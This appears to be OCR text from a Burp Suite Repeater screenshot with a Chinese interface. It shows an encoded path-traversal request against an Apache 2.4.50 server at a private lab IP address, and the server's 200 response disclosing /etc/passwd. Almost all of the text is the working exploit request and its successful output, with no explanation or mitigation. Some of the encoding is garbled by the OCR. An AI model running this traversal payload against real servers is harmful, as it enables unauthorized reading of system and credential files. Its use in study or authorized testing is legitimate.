 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET
/icons/%2%65%2%65/%2%65%2%65/%2%65%2%65/%2%65%2%65/etc/pass
wd HTTP/1.1
2 Host: 192.168.70.14:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12
13
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 06:23:40 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
? 搜索... 0匹配
Inspector
完成 1,147字节 | 2 millis